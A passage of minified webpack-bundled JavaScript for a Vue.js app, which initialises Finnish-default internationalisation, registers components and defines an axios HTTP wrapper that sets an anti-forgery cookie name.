Zt=i("5f86"),Xt=i.n(Zt),ei=function(e){o["default"].use(r["a"]),o["default"].use(Xt.a),Object.keys(n).forEach((function(e){o["default"].component(s()(e),n[e])})),Qt().then((function(t){var i=new r["a"]({locale:e,messages:t});new o["default"]({router:d,store:v,i18n:i,el:"#app"}),Kt(i)}))};ei(window.locale||"fi")},"7c15":function(e,t,i){"use strict";i("54ba");var n=i("bc3a"),o=i.n(n);o.a.defaults.xsrfCookieName="__RequestVerificationToken",t["a"]={get:function(e,t){return o.a.get(e,t).then((function(e){var t=e.data;return t}))},post:function(e,t,i){return o.a.post(e,t,i)},patch:function(e,t,i){return o.a.patch(e,t,i)},put:function(e,t,i){return o.a.put(e,t,i)},delete:function(e,t){return o.a.delete(e,t)}}},"7d43":function(e,t,i){"use strict";i("9580")},9580:function(e,t,i){},a56a:function(e,t,i){"use strict";i("ec80")},ec80:function(e,t,i){}});